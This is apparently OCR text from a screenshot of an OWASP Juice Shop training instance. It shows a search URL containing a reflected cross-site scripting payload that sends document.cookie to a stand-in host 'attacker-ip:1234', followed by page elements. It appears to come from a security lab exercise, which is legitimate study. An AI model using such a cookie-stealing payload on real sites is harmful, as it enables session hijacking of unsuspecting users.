 OWASP Juice Shop
https://chhaipov-shop.herokuapp.com/#/search?q=<script>new Image().src%3D"http:%2F%2Fattacker-ip:1234%2Ftest.php%3Fcookie%3D"%2Bdocument.cookie;<%2
OWASP Juice Shop v7.0.2 Logout English :ument.cookie;</script> Search Your Basket Change Password
Search Results
Image Product Description